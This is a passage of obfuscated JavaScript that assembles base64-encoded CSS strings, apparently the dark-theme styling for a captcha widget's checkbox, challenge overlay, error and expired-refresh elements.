YXJrICNj'+_0x50bc79(0x776,0x336,0x532,0x3b0)+_0x50bc79(0x74f,0xb96,0xfcd,0xc75)+_0x20b6cc(0xd87,0x82f,0x909,0x4e4)+_0x50bc79(0x54,0x273,-0x2af,0x235)+_0x50bc79(0x24e,0x401,0x55,0x76d)+'EgLnRoZW1l'+_0x20b6cc(0x59a,0x781,0x84f,0xad9)+_0x50bc79(0xa92,0x6e7,0x13,0x8e7)+_0x50bc79(-0x147,0x12b,0x5a8,0x4cc)+'F5IGEsLmNh'+_0x50bc79(0x608,0xcf6,0xa3e,0xacc)+_0x20b6cc(0x224,0x247,0x616,-0x45f)+_0x20b6cc(0x7b5,0xb2c,0x826,0xe2a)+'xsZW5nZS1v'+_0x20b6cc(0x13f0,0xe54,0xbfc,0x14f7)+'E6bGluaywu'+_0x50bc79(0x2c9,0x67c,0xd29,-0x68)+'AudGhlbWUt'+_0x50bc79(0xc3c,0xeab,0xe9a,0x155a)+_0x20b6cc(0xddb,0xfb2,0x1259,0xfcc)+_0x20b6cc(-0x1f6,0x362,0x2d5,0x74c)+_0x20b6cc(0x12d8,0xc30,0x654,0x7b8)+_0x50bc79(0x202,0x233,-0x2c9,0x520)+_0x50bc79(0x623,0x2da,0x692,0x8d)+_0x50bc79(0xa98,0x401,0x65c,0x80b)+_0x50bc79(0x937,0xd8e,0xc79,0x7e9)+_0x50bc79(0x24e,0x6cf,0xc8c,0xc8a)+_0x50bc79(0x79a,0x6e7,0xd64,0xc23))+('ZS1lcnJvci'+_0x50bc79(0x135,0x369,0x228,-0x1e8)+_0x50bc79(0x6cd,0xb15,0xa6b,0xc07)+_0x50bc79(0x6de,0x708,0x61e,0xdaf)+_0x50bc79(0xc90,0x5a4,0x291,0x959)+_0x50bc79(0xa20,0xc12,0x751,0x820)+_0x20b6cc(0xa1f,0x3e8,0xabe,-0x21e)+_0x50bc79(0xd8d,0xb96,0x1074,0xa77)+_0x50bc79(0xd52,0x878,0x9bb,0xb82)+_0x20b6cc(0x7aa,0xc70,0x908,0x64a)+'YXB0Y2hhIC'+_0x50bc79(0xc13,0xa42,0x363,0xdb1)+_0x20b6cc(0x11bb,0xe9f,0x1594,0x14de)+_0x50bc79(0xc1e,0xd79,0xe7f,0x129c)+_0x20b6cc(0x6f6,0x4b2,-0x239,0x32)+_0x20b6cc(0xf1b,0xa1a,0x6b3,0x111e)+_0x50bc79(0xf0f,0x956,0x450,0xa2a)+_0x20b6cc(0x7c5,0xa35,0x94c,0x10c3)+_0x50bc79(0x7d8,0xdc9,0x134c,0x13aa)+_0x50bc79(0xaec,0xcde,0xd5a,0xcec)+'bGVuZ2Utb3'+_0x50bc79(0x64c,0x8f3,0x6f1,0xf90)+_0x50bc79(0xd10,0xdbb,0x1086,0xbb4)+_0x50bc79(0x8c6,0xc43,0x603,0x9cf)+'YSAudGhlbW'+_0x50bc79(0x644,0x3ca,0x805,0x7eb)+_0x20b6cc(0xa97,0xbcd,0xcd1,0x7e0)+_0x50bc79(0x689,0xa65,0x596,0x6a0)+'YXkgYTpmb2'+_0x50bc79(0xf30,0x86a,0xd58,0xf06)+_0x20b6cc(0x44f,0x78e,0xa66,0xc76)+'hlbWUtZGFy'+_0x20b6cc(-0x170,0x238,0x24a,0x30b)+'xlbmdlLW92'+_0x20b6cc(0x6f5,0x391,0x2c,0x14a)+_0x20b6cc(0x10f7,0xbbf,0x114c,0x50e)+'b2xvcjojOT'+_0x20b6cc(0x1015,0x961,0x825,0xa4c)+'YXB0Y2hhIC'+_0x20b6cc(0xc70,0xaf4,0x1150,0xae7)+_0x20b6cc(0x9c7,0x5b8,0x56a,0x62d)+_0x20b6cc(0x7a,0x61b,0x528,0x6d)+'aXtiYWNrZ3'+'JvdW5kLWNv'+'bG9yOiMyMj'+_0x20b6cc(0x725,0xb24,0x11e5,0xc68)+_0x50bc79(0x8bc,0xa71,0x7be,0xb0b)+_0x50bc79(0xdbc,0x975,0xfd3,0xa91)+_0x20b6cc(0xe0a,0x8f1,0x979,0x3c4)+_0x50bc79(0xa3e,0x983,0x539,0x98c)+'aGVtZS1kYX'+_0x50bc79(0x897,0x822,0xe89,0x196)+_0x50bc79(0x51f,0x4f8,0x876,-0x206)+_0x20b6cc(0x6ae,0x7a9,0x617,0xd7f)+'LmNiLWksLm'+_0x20b6cc(0x91d,0xf45,0x10c2,0xa2b)+'LnRoZW1lLW'+_0x50bc79(0x159,0x47d,0xe8,0x95a)+'LWxiIGlucH'+_0x50bc79(0x101e,0xcd2,0x6f2,0xba2)+_0x20b6cc(0x68c,0xcbb,0xa37,0x1043)+_0x50bc79(0x7f2,0xbb4,0x51c,0xe42)+'cHggc29saW'+_0x50bc79(-0x24,0x48e,0x9cb,0x196)+_0x50bc79(0x7cc,0xb62,0x6ef,0x1003)+_0x20b6cc(0xdd4,0xe4f,0x1427,0xde1)+'bWUtZGFyay'+_0x20b6cc(0xaff,0xd6a,0x101f,0xa06)+_0x50bc79(0x11ae,0xc93,0x120c,0xb87)+'hlY2tlZH4u'+_0x50bc79(0x1e7,0x20a,-0x4fa,0x8f1)+'NrZ3JvdW5k'+_0x50bc79(-0x101,0x597,0x358,0x8f2)+'M2ZDZkNmR9'+_0x20b6cc(0xa15,0x4b3,0xa34,-0x1b8)+_0x50bc79(0xf06,0xd8e,0xac5,0x8a8)+'LWRhcmsgLm'+'NiLWxiIGlu'+_0x20b6cc(0x119f,0xba0,0x7d7,0x906)+_0x50bc79(0x819,0x953,0xb5a,0xf13)+'LWk6YWZ0ZX'+_0x20b6cc(0x4b0,0xabc,0x6b5,0x92b)+_0x50bc79(0x21e,0x597,0xaac,0x368)+_0x20b6cc(0x8fb,0xf4a,0x9a8,0x107f)+_0x20b6cc(-0x140,0x4b3,0xb23,0xace)+_0x50bc79(0x111a,0xd8e,0xb71,0x102d)+_0x20b6cc(0x271,0x632,0xcd,0xaae)+'F7Y29sb3I6'+_0x50bc79(0xb5f,0xad8,0x6cb,0xed5)+_0x50bc79(0x56c,0x5f9,-0x80,0x58)+_0x20b6cc(0x431,0x59a,0xbde,0x5d0)+_0x50bc79(0x818,0xbc5,0xf02,0xf18)+_0x50bc79(0x5f7,0x232,0xa3,0x824)+_0x20b6cc(0xbda,0xf84,0xc4c,0x132e)+_0x20b6cc(0x3bb,0xa0f,0x818,0xb6f)+_0x50bc79(-0x1f6,0x374,0x2c7,-0xd5)+'OTl9LmNhcH'+'RjaGEgLnRo'+_0x20b6cc(0xc4b,0xae7,0x932,0x1068)+_0x50bc79(-0x244,0x40f,0x7e4,0x451))+(_0x50bc79(0xa62,0xbeb,0xa93,0x105c)+_0x20b6cc(0xf4b,0xcbd,0x116d,0xd50)+'ZSBhLC5jYX'+_0x50bc79(0x7f2,0x983,0xa76,0x4ec)+'aGVtZS1kYX'+_0x50bc79(0x10c5,0xcde,0xd96,0x99b)+'bGVuZ2UtZX'+'Jyb3ItdGl0'+_0x50bc79(0xfe7,0xcd1,0xcff,0xea9)+_0x50bc79(0x864,0xa9c,0xfc7,0xd70)+'Y2hhIC50aG'+_0x50bc79(0x762,0xa69,0x6b4,0x7a2)+_0x50bc79(0x10bc,0xa40,0xe76,0x41f)+_0x20b6cc(0x3dc,0x670,-0x33,0xc1f)+'b3ItdGl0bG'+_0x50bc79(-0x188,0x478,0x1d7,0x293)+_0x20b6cc(-0x14b,0x2e5,0x824,-0x3ca)+'9yOiNiYmJ9'+_0x20b6cc(-0x72,0x4b3,0x76f,0x378)+'EgLnRoZW1l'+_0x50bc79(0x990,0x6cf,0x343,0xd62)+_0x20b6cc(0x925,0x799,0xe3d,0x897)+_0x50bc79(-0x70,0x4af,0x933,0x59e)+'10aXRsZSBh'+_0x50bc79(0xc0e,0xdbb,0x11b0,0x1387)+_0x20b6cc(0xa4e,0xcf5,0x11ad,0xc0f)+_0x50bc79(0x599,0x5ae,0x7de,0x268)+_0x20b6cc(-0x2d,0x47c,-0xe1,0x236)+_0x20b6cc(0x75f,0xbcd,0x1296,0xf93)+_0x50bc79(0x22a,0x427,0x705,0x2ee)+_0x20b6cc(0x11c1,0xb9a,0xf06,0x73b)+_0x50bc79(0x96,0x36e,0x344,-0x2e)+_0x50bc79(-0xd4,0x401,0xaca,0x9f8)+_0x50bc79(0xa8d,0xd8e,0x11db,0xb4e)+_0x20b6cc(0xb9e,0x781,0xc65,0x9f1)+_0x50bc79(0xcd7,0x6e7,0x493,0xc2d)+'ZS1lcnJvci'+_0x50bc79(0x872,0xb7f,0xb75,0xf9c)+'OmhvdmVye2'+'NvbG9yOiM5'+_0x50bc79(0x22c,0x3ba,0xa55,0xa8c)+_0x20b6cc(0x10de,0xf45,0xefd,0xb79)+'LnRoZW1lLW'+_0x20b6cc(0x4e6,0x4f0,0x532,0x81d)+_0x20b6cc(0x832,0x3b3,0x814,0x49d)+_0x50bc79(0x36c,0x2da,0x8bf,0x921)+_0x50bc79(0x2aa,0x401,-0x1ef,0x495)+_0x50bc79(0xfff,0xd8e,0x9f5,0xc9e)+_0x20b6cc(0xdab,0xb8e,0xab4,0x79e)+_0x50bc79(0xedf,0x7e4,0xa78,0x9c2)+'Y29sb3I6I2'+_0x20b6cc(0x5de,0x857,0xb1b,0x5f1)+_0x50bc79(0xebb,0xb98,0xb6f,0xe4b)+_0x50bc79(0x12af,0xc77,0x729,0x1076)+_0x50bc79(0x59,0x401,0xac9,0x43a)+_0x20b6cc(0xd8d,0xe40,0xa8d,0xcc4)+_0x50bc79(0x858,0xadc,0x408,0xc8e)+_0x20b6cc(0x433,0x6d5,0xa67,0x988)+'bGluaywuY2'+_0x20b6cc(0x6c1,0x6ab,0x1de,0xb18)+_0x50bc79(-0x88,0x4e8,0xb80,0x8b6)+'FyayAjdGVy'+_0x20b6cc(0xae7,0xb02,0xd3e,0xc91)+_0x20b6cc(0x1120,0xecf,0x104d,0xc3a)+_0x50bc79(0xb09,0xb4e,0x753,0xed5)+_0x50bc79(0x574,0x6ff,0x9de,0x383)+_0x20b6cc(0x606,0x85a,0x632,0xc27)+_0x50bc79(0x2f2,0x984,0x299,0xeba)+_0x50bc79(0x4dc,0xad7,0xa7f,0x664)+_0x20b6cc(0x106f,0xf46,0x9c5,0xda8)+_0x20b6cc(0x8e7,0x885,0xe82,0xe17)+'hhIC50aGVt'+_0x50bc79(0x350,0x9f3,0xa95,0x425)+_0x50bc79(0x3ed,0x193,0x3bb,0x3f)+'OmZvY3VzLC'+'5jYXB0Y2hh'+'IC50aGVtZS'+_0x20b6cc(0x13b6,0xf3e,0xa1d,0x11ab)+'ZXJtcyBhOm'+_0x20b6cc(0x900,0xab4,0x743,0x1111)+_0x20b6cc(-0x2ba,0x390,0x371,0x9a3)+_0x20b6cc(0x795,0x604,0x58b,0x9c8)+_0x20b6cc(0x6ca,0xda8,0x10ce,0x1360)+_0x50bc79(-0x29a,0x195,-0x509,0x810)+_0x50bc79(0xe0a,0x7d6,0x248,0xad4)+_0x20b6cc(0x5b5,0x3ba,0x7e0,0x15)+_0x50bc79(-0x27c,0x42e,-0x1f,0x322)+_0x20b6cc(0xd0,0x789,0x5e3,0x732)+_0x50bc79(-0x37b,0x236,0x42e,0x7ba)+_0x20b6cc(0x85f,0x3ff,-0x278,-0x292)+_0x50bc79(0x81c,0xafc,0xe6c,0xaa4)+'k3OTc5fS5j'+_0x20b6cc(0x717,0x720,0xbb3,0x23e)+_0x50bc79(0xdf0,0xa42,0xbf0,0xe55)+'YXJrICNxcn'+'tmaWxsOiNm'+_0x50bc79(0x266,0x6be,0x160,0x3bb)+_0x20b6cc(0xa54,0xf45,0x1578,0x86e)+_0x20b6cc(0x945,0x679,0x232,0x679)+'RhcmsgLmxv')+(_0x20b6cc(0x6fc,0x63b,0xa4d,0x859)+_0x50bc79(-0x101,0x2f0,0x212,0x352)+_0x50bc79(0x50d,0xbce,0x4f2,0x11a1)+_0x20b6cc(0x633,0xa47,0x90d,0xd77)+_0x20b6cc(0xfc7,0xae7,0xb02,0x88e)+_0x20b6cc(0xcbf,0xd01,0x117f,0x738)+'bHBlci1sb2'+_0x50bc79(0xd70,0xae3,0xaff,0x832)+'LmNhcHRjaG'+_0x20b6cc(0x137f,0xe40,0x14a3,0x9b0)+'LWRhcmsgI2'+_0x50bc79(0xf32,0x98c,0x585,0xd49)+_0x20b6cc(0x152,0x703,0x731,0x36e)+_0x20b6cc(-0x374,0x219,0x1,0x8f9)+_0x20b6cc(0x927,0x837,0x6c1,0x3f8)+_0x20b6cc(0x11f6,0xe4f,0xe2f,0xd2a)+_0x20b6cc(0xcc9,0xadd,0xf58,0x1038)+_0x20b6cc(0xa2c,0xf8b,0x120a,0xb06)+_0x20b6cc(0xc63,0x9bc,0xd32,0xdb8)+_0x20b6cc(0x1214,0xe3a,0x7aa,0x765)+_0x50bc79(0x55b,0x337,-0x17c,0x7c0)+_0x50bc79(0x7f0,0xee5,0x15b1,0xd48)+_0x20b6cc(0x7a1,0x3f3,0x71a,0x20)+_0x20b6cc(0xe42,0xa47,0x7f8,0x101e)+_0x50bc79(0xbd5,0xa35,0xe96,0x1014)+'sgI2ZyLWhl'+_0x20b6cc(0x11ce,0xed2,0xe8e,0x1229)+'9wLWxpbms6'+_0x50bc79(0xfc9,0xb15,0x866,0xfe0)+_0x20b6cc(0xdb6,0x7ba,0x692,0x8d9)+_0x50bc79(0x6ab,0x5a4,0x600,0x429)+_0x50bc79(0x139a,0xd11,0xd19,0x116b)+_0x50bc79(0x5ca,0xc58,0x101d,0x884)+_0x20b6cc(0x59f,0x2e1,0x947,-0x2bc)+'aW5rOmZvY3'+'VzLC5jYXB0'+_0x50bc79(0x11d,0x32f,-0x179,-0x53)+_0x20b6cc(0xd79,0xb1b,0x8fd,0xe9f)+_0x20b6cc(0x73c,0x7dd,0xa0b,0x480)+_0x20b6cc(0xe9f,0xf89,0xc78,0x160d)+_0x50bc79(0x447,0x622,0x7e8,0x978)+_0x50bc79(0xfc8,0xa02,0xb16,0xcfe)+_0x50bc79(0x564,0x2de,-0x17f,0x484)+_0x50bc79(0xaab,0x552,0x74a,0x141)+_0x50bc79(0x1212,0xcf6,0xe37,0x1178)+_0x50bc79(0x16b,0x195,-0x413,0x5c7)+_0x50bc79(0x570,0x38c,0x50c,0x3cc)+_0x20b6cc(0x6ee,0xbfa,0x1148,0x8e1)+_0x20b6cc(0xdec,0x934,0x86a,0xb9c)+_0x50bc79(0xab2,0xa9c,0xaf3,0xded)+_0x50bc79(0x426,0x32f,0x939,0x2cc)+_0x20b6cc(0x1218,0xb1b,0xfa4,0xe7f)+'ICNleHBpcm'+'VkLXJlZnJl'+_0x20b6cc(0x931,0xdac,0xd27,0xf6a)+_0x20b6cc(0xa4d,0xb77,0x5e4,0x71b)+_0x50bc79(0x890,0x66e,0xd51,0x99f)+'50aGVtZS1k'+_0x20b6cc(-0x337,0x2cd,-0x118,0x874)+_0x50bc79(0xc97,0xce5,0x108d,0x812)+_0x20b6cc(0x2ee,0x81a,0xacb,0x839)+_0x20b6cc(0x433,0xa69,0x4d4,0xe4f)+_0x20b6cc(0x8da,0x218,0x785,0x56f)+'B0Y2hhIC50'+_0x20b6cc(0x1212,0xe7b,0x1486,0xa1e)+_0x50bc79(0x58b,0x88f,0xe14,0x439)+_0x50bc79(0xdba,0xc31,0xba9,0xa43)+_0x50bc79(0xc7d,0x7ec,0xd26,0xbcb)+_0x50bc79(0x599,0x785,0x54a,0x1e9)+_0x20b6cc(0xafb,0xe4f,0x1468,0x1243)+'bWUtZGFyay'+_0x50bc79(0x12aa,0xca5,0xacf,0x129e)+_0x50bc79(0x3ae,0x862,0x5ec,0x574)+_0x50bc79(0x484,0x2b5,0x283,-0x15a)+_0x20b6cc(0x9f9,0x4ac,0x7b8,0x1ca)+_0x50bc79(0x5cd,0x5f9,0x2d0,0x499)+_0x20b6cc(0x194,0x59a,0x4d6,0x7a4)+_0x20b6cc(-0x226,0x200,-0x118,0x63c)+'ZW91dC1yZW'+_0x20b6cc(0x58e,0x683,0x499,0xc04)+_0x50bc79(0xd89,0x7cb,0x63a,0x8ec)+_0x20b6cc(0xbd9,0xf96,0x112c,0xf62)+_0x20b6cc(0x1176,0xcea,0x9e7,0xebe)+_0x50bc79(0x108,0x708,0x5b5,0x8cd)+_0x50bc79(0xca,0x5a4,0x6b2,0x97d)+_0x20b6cc(0xd73,0xef1,0xb69,0x140f)+_0x50bc79(-0x166,0x4a8,0x86a,0x75c)+_0x50bc79(0x2b3,0x1b5,0x48,0x472)+_0x20b6cc(0xc48,0x57b,0x3,0x8f6)+'RpdmUsLmNh'+_0x20b6cc(0xdde,0xda8,0xc01,0x13d4)+'RoZW1lLWRh'+_0x20b6cc(-0x1ea,0x43e,0x6f2,0x5fa)+'lyZWQtcmVm'+_0x20b6cc(0xafd,0x934,0x8d3,0x242)+_0x50bc79(0xc57,0x65d,0x71b,0x37f)+'LC5jYXB0Y2'+'hhIC50aGVt'+'ZS1kYXJrIC'+'NleHBpcmVk')+('LXJlZnJlc2'+_0x20b6cc(0x8dc,0x5cd,0x6f,0xc8b)+_0x50bc79(0xf39,0xee3,0x1006,0x127e)+_0x50bc79(0x274,0x5f9,0xaa6,0x1f)+_0x20b6cc(0xb5f,0x59a,0x52f,0x2a5)+'FyayAjdGlt'+_0x20b6cc(0xa90,0x494,0x34,0x13b)+_0x20b6cc(0x47e,0x683,0x312,0x897)+_0x50bc79(0xa3e,0xbff,0x117f,0xc42)+_0x20b6cc(0x7b4,0x8ea,0xdc5,0xaf9)+_0x20b6cc(0x44a,0x3e1,0x1a3,0x463)+_0x20b6cc(0xc3f,0xb1b,0xdbb,0x5f4)+_0x50bc79(0xb25,0x555,0x463,0xaf5)+_0x50bc79(0x1167,0xb18,0x89f,0x1125)+_0x50bc79(0x9b5,0xcfa,0x707,0x13ab)+_0x50bc79(0x15c,0x57d,0xbd4,0x592)+_0x20b6cc(0xaa7,0x72e,0x8c3,0x803)+'AudGhlbWUt'+_0x20b6cc(0xde,0x631,0xdb,0xbca)+'ltZW91dC1y'+_0x50bc79(0xb35,0x970,0xa6a,0xc87)+_0x20b6cc(0x701,0xab8,0xdbd,0x8ec)+_0x50bc79(0x40e,0x96e,0x6cb,0xbcb)+'I6Izk0OTQ5'+_0x50bc79(0xbdc,0x7c1,0xae2,0x81b)+_0x50bc79(0x110f,0xd9d,0x1045,0x9a9)+'bWUtZGFyay'+_0x20b6cc(0xa51,0xe19,0x10b2,0xed4)+_0x20b6cc(0x835,0x595,0xaaf,0x11c)+'ItY29sb3I6'+_0x50bc79(0xc57,0xdc2,0x1231,0xd1d)+_0x50bc79(0x442,0x516,0x3e2,0xaf3)+_0x20b6cc(0x13aa,0xfb9,0x1057,0x1644)+_0x50bc79(0x760,0x708,0x533,0x915)+_0x50bc79(0x4fd,0x5a4,0x6d8,0x42c)+'1kYXJrIC5l'+_0x20b6cc(0xb1b,0xa2c,0xefc,0x4c9)+_0x20b6cc(0x1406,0xfb0,0xcd0,0xbd4)+_0x20b6cc(0xc7,0x720,0x908,0xcb6)+'50aGVtZS1k'+_0x50bc79(0xbaf,0x7d9,0xc5c,0x731)+_0x20b6cc(0x15e8,0xee7,0xbf8,0x14ee)+_0x50bc79(0x705,0x779,0x5c7,0xc8c)+_0x20b6cc(0x1323,0xf45,0xc51,0x9a7)+_0x50bc79(0x9a2,0x5c7,0x976,0x709)+'RhcmsgLmVy'+_0x20b6cc(-0x4a9,0x23f,0x311,0x65b)+_0x50bc79(-0xa3,0x4ab,0xb32,0x621)+_0x50bc79(0xe08,0xe96,0x837,0x7f1)+_0x50bc79(0xdee,0x983,0x72f,0x57b)+'aGVtZS1kYX'+_0x20b6cc(-0x319,0x3a1,-0x31d,-0x30b)+_0x20b6cc(0xb5a,0xc2d,0x11f7,0x680)+'dlIGE6dmlz'+_0x20b6cc(0x12f5,0xc5b,0xa72,0x5d3)+'xvcjojZmZh'+_0x20b6cc(0x2f3,0x252,0x431,0x8ec)+_0x50bc79(0xa33,0x79c,0x57f,0xe2d)+'aGFsbGVuZ2'+'Utb3Zlcmxh'+_0x20b6cc(0x13af,0xf4f,0xac4,0x129a)+_0x50bc79(0xadd,0xa33,0x10b2,0xb22)+_0x50bc79(0x148e,0xd8d,0x739,0xeef)+_0x50bc79(0xa11,0xc26,0x10f8,0xaab)+_0x50bc79(0x1340,0xd46,0xcf8,0x801)+_0x50bc79(0x34e,0x272,0x180,-0x197)+'LXNpemU6OX'+_0x50bc79(-0x1af,0x1e2,0x46d,-0xe4)+'aGVpZ2h0Oj'+_0x50bc79(0xd80,0x8ae,0x924,0xb5d)+_0x20b6cc(0xb0e,0x9d0,0xad6,0xe1a)+_0x20b6cc(0x6cf,0x9d3,0xf05,0x6d1)+'dG9wOjA7ei'+'1pbmRleDo5'+_0x20b6cc(0x327,0x892,0x958,0x5fd)+_0x50bc79(0xa52,0x79c,0xd16,0x3aa)+'aGFsbGVuZ2'+'Utb3Zlcmxh'+_0x20b6cc(0xef3,0xc90,0x12da,0x7a7)+_0x50bc79(0x7c2,0x79c,0xf1,0x1c4)+_0x20b6cc(0x8b4,0x3e8,-0x2ae,0x5ff)+_0x20b6cc(0x689,0x2f5,-0x110,-0x18)+_0x50bc79(0x362,0x950,0x2e0,0x252)+_0x20b6cc(0xe6d,0xf64,0x1238,0xa69)+_0x50bc79(0x4c5,0xb14,0x63f,0x7ef)+_0x20b6cc(0x9a5,0x4db,-0x138,0x939)+_0x50bc79(0x1404,0xda2,0x7b8,0x1148)+_0x50bc79(0xd46,0xdb3,0x86d,0xde1)+_0x50bc79(0x8c1,0x7c9,0x5a1,0xa9a)+_0x20b6cc(0xafa,0x443,-0x107,0xa38)+_0x20b6cc(0xa33,0xc3e,0x79c,0xf7c)+'hhICNjaGFs'+_0x20b6cc(0xd02,0xfbc,0x15cd,0x947)+'ZlcmxheSBh'+'OmFjdGl2ZS'+_0x20b6cc(0x9b6,0xcf5,0xd81,0x1373)+'YSAjY2hhbG'+_0x20b6cc(0xf1b,0x955,0xe0a,0x2c6)+'ZXJsYXkgYT'+_0x20b6cc(0x1cb,0x62f,0x80e,0x962))+(_0x50bc79(0xb18,0x67c,0xb71,0x88f)+_0x50bc79(0xc13,0x945,0xd6b,0x9e2)+_0x20b6cc(0xe09,0xeae,0xe9c,0xccf)+_0x20b6cc(0x64,0x677,0x441,0xb55)+'b3Zlcntjb2'+_0x20b6cc(0xe7e,0x878,0x4ab,0x68c)+_0x50bc79(0x3a0,0x9cb,0xe90,0x8e9)+'B0Y2hhICNs'+_0x20b6cc(0xeba,0xad8,0xed8,0xc75)+_0x50bc79(0x4da,0x35b,0x48a,0x4c4)+_0x20b6cc(0xc97,0xbf0,0xc07,0x92d)+'1ib3R0b206'+_0x20b6cc(-0xa8,0x413,0x2d9,0x48d)+_0x20b6cc(0x560,0x637,0x3cf,0x7da)+'YWlsdXJlLW'+_0x50bc79(0xa22,0xf0f,0x1214,0x13aa)+_0x20b6cc(0x4cc,0x65c,0x132,0x2ec)+_0x20b6cc(0x88e,0x7bf,0x75d,0x6f4)+'OjE2NjtzdH'+_0x50bc79(0x103d,0xafa,0xf4c,0xf5a)+'aG9mZnNldD'+_0x50bc79(0x91,0x74d,0x59c,0x462)+_0x50bc79(0x5e1,0x928,0x681,0x486)+_0x50bc79(-0x80,0x5ef,0x4ef,0xe9)+_0x20b6cc(0x7f8,0x839,0x4a5,0x9b5)+_0x20b6cc(0x29b,0x4b8,0x4b2,0x9f8)+_0x50bc79(0x3d4,0x98f,0xdd0,0xaf8)+'tlOiNkZTEz'+'MDM7ZmlsbD'+'ojZGUxMzAz'+_0x20b6cc(0x107b,0xf5e,0x15a5,0x1025)+_0x20b6cc(0x7d4,0xdd7,0x140d,0x70b)+_0x50bc79(0x97c,0xd02,0x842,0xa72)+_0x20b6cc(0x10e9,0xf58,0x1431,0xf00)+_0x20b6cc(0x11c8,0xc74,0x1110,0x10f8)+_0x50bc79(0x37,0x718,0x7d0,0xaa)+'MSkgZm9yd2'+'FyZHN9LmNh'+'cHRjaGEgLm'+_0x50bc79(0x426,0x556,0x44c,-0x6a)+'Y3Jvc3N7Zm'+_0x20b6cc(0xe03,0xdc6,0x7df,0x701)+_0x50bc79(0xec3,0x99f,0xbd6,0x810)+'9ybS1vcmln'+_0x50bc79(0x308,0x276,0x80d,-0x487)+_0x50bc79(-0x499,0x16c,-0x513,-0x11d)+_0x50bc79(0x6a0,0xd7d,0xfbf,0x1391)+_0x20b6cc(0x13c6,0xcd4,0x948,0xbfd)+_0x20b6cc(0x1a0,0x4f4,0x7b7,0x408)+_0x50bc79(0x879,0xbe0,0xeaa,0x584)+'ZGUxMzAzO3'+_0x20b6cc(0x553,0x3d4,-0x32c,-0x2bb)+'ZGUxMzAzfX'+'Rve2ZpbGw6'+'I2ZmZjtzdH'+_0x20b6cc(0x550,0x75e,0xaba,0x193)+_0x20b6cc(0x69e,0x99b,0xeba,0xdbe)+_0x20b6cc(0x0,0x3c0,0x42b,0x7f5)+_0x50bc79(0x889,0xd65,0x144d,0x6fa)+'Jvc3N7YW5p'+'bWF0aW9uOm'+_0x50bc79(0x25f,0x94b,0x780,0x6b7)+_0x50bc79(0x2d4,0x44a,0x942,0x2c8)+_0x20b6cc(0xb8a,0x8a4,0x57f,0x7d0)+'cigxLDEsMC'+'wxKSAuNHMg'+_0x50bc79(0xe70,0xf01,0x150e,0x133f)+'RzfS5jYXB0'+_0x20b6cc(0x37e,0x3a0,0x180,0xaa1)+'1je2FsaWdu'+_0x20b6cc(0x18f,0x663,0xa38,0xa92)+_0x50bc79(0x3cb,0x140,-0x375,-0x10c)+_0x50bc79(-0x1a9,0x4a5,0x8a6,0x2c0)+_0x50bc79(0x99d,0xb2f,0x6f9,0xe3d)+_0x20b6cc(0x1102,0xbd6,0x6e9,0x5f3)+'ZsZXg7bWFy'+_0x50bc79(0xc49,0x6b1,0x5db,0xc81)+'Q6MTZweDt0'+_0x50bc79(0xfe,0x17a,0x0,0x772)+_0x50bc79(0x9e8,0xe71,0x9bf,0xc81)+_0x50bc79(0x871,0x401,0x425,-0x14c)+_0x50bc79(-0x314,0x1fc,0x80f,0x5df)+'e2Rpc3BsYX'+_0x50bc79(0x27b,0x133,0x429,0x2eb)+_0x20b6cc(0xe65,0x821,0xa99,0xef0)+'VtczpjZW50'+_0x20b6cc(0xd90,0xe24,0xeae,0xdcb)+'RjaGEgLmNi'+_0x20b6cc(0x41f,0x844,0xf3b,0x5d1)+'V0e2N1cnNv'+_0x20b6cc(0x9e2,0x57e,0x524,0x250)+_0x20b6cc(0x1081,0xcca,0x850,0x12db)+_0x50bc79(0x5c7,0x6bc,0x9e0,0x39d)+_0x20b6cc(0x74a,0x8b3,0xaec,0x5bf)+'OjI0cHg7bW'+_0x20b6cc(0xe4,0x27c,-0x1ee,-0x2ac)+_0x50bc79(0xa34,0xdf3,0x749,0xa47)+'owO3dpZHRo'+'OjI0cHg7ei'+_0x50bc79(-0x306,0x38a,0x305,0x14f))+('OTk5fS5jYX'+_0x50bc79(-0x114,0x310,0x69d,0x95f)+_0x20b6cc(0xd24,0x6ed,0xbf6,0x787)+_0x50bc79(0x458,0x2fd,0x3cd,0x45e)+_0x50bc79(0x4e0,0x51a,0x26c,0x94c)+'ksLmNhcHRj'+_0x20b6cc(0x854,0xec1,0x1588,0x12ec)+_0x50bc79(0x873,0xb26,0xb8f,0x1003)+_0x50bc79(0xddf,0xc8e,0xaa5,0x933)+_0x50bc79(0x104,0x4f0,0x7c9,-0xa2)+_0x20b6cc(0xf72,0x8e9,0x318,0x7dc)+_0x20b6cc(0xa1e,0xd3c,0x834,0xb9f)+_0x20b6cc(0x1506,0xf8e,0x1569,0x933)+'0uY2FwdGNo'+_0x50bc79(-0x208,0x4fe,0x7ff,0x9fd)+_0x20b6cc(0x2a0,0x5c2,0x3f1,-0xdd)+'Y2hlY2tlZH'+'4uY2ItaXti'+'YWNrZ3JvdW'+_0x50bc79(0xeea,0x8ad,0x9d7,0x4f2)+_0x20b6cc(0x654,0xcfb,0xa61,0x79f)+_0x20b6cc(0xbf7,0xf49,0x14e8,0x1569)+_0x20b6cc(0x57d,0xc5a,0xadf,0xb91)+_0x50bc79(0xbd0,0x7ba,0xd31,0x72b)+'eToxO3RyYW'+'5zZm9ybTpy'+_0x20b6cc(0x331,0x1c5,0x67a,0x1e9)+'kgc2NhbGUo'+'MSl9LmNhcH'+'RjaGEgLmNi'+_0x50bc79(0x30b,0x792,0x9e8,0x5db)+_0x50bc79(0x98c,0x7dd,0x14b,0xa33)+_0x20b6cc(0xcf8,0xaff,0x1138,0x1104)+_0x50bc79(0x1160,0xd44,0x767,0xe18)+_0x50bc79(-0x1dc,0x12c,0x4b8,0x39b)+'NvbGlkICNj'+'NDRkMGU7Ym'+_0x50bc79(0x129d,0xe97,0x12a4,0x831)+'ZGl1czowO2'+_0x20b6cc(0xc24,0xb4d,0x10bb,0x875)+'aWR0aDowID'+_0x50bc79(0xa9e,0xcbc,0x956,0xf15)+_0x50bc79(0xc10,0x8b6,0x443,0xc0e)+_0x20b6cc(0x904,0xfab,0x1198,0xcfe)+_0x20b6cc(0x433,0x92e,0x48f,0x695)+_0x20b6cc(0x90b,0xdab,0xe36,0xd26)+_0x20b6cc(0x454,0x8cf,0xcdc,0x7b1)+_0x50bc79(0xa52,0x380,0x9fc,-0x6d)+_0x50bc79(0xc71,0x615,0x376,0x4f8)+_0x50bc79(0x2b8,0x142,-0x115,-0x1cb)+'KTt3aWR0aD'+_0x50bc79(0xedb,0xecf,0xb72,0x14bb)+_0x50bc79(0xa9,0x7ae,0x4f0,0xd7a)+_0x50bc79(-0x390,0x242,0x4b5,0x896)+_0x20b6cc(0xce8,0xf39,0xb9f,0x1086